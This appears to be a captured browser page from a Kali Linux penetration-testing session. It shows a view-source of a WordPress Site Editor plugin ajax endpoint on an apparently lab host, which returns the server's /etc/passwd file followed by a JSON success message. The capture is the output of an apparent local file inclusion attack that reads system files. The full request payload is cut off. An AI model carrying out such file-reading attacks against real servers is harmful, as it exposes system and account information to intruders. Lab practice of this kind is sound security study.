 view-source:http://wp.uhclabs.com/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
15 dbus:x:81:81:System message bus:/:/sbin/nologin
16 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
17 libstoragemgmt:x:999:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
18 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
19 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
20 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
21 ec2-instance-connect:x:998:996::/home/ec2-instance-connect:/sbin/nologin
22 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
23 rngd:x:997:995:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
24 chrony:x:996:994::/var/lib/chrony:/sbin/nologin
25 tcpdump:x:72:72::/:/sbin/nologin
26 ec2-user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash
27 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
28 nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
29 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
30 {"success":true,"data":{"output":[]}}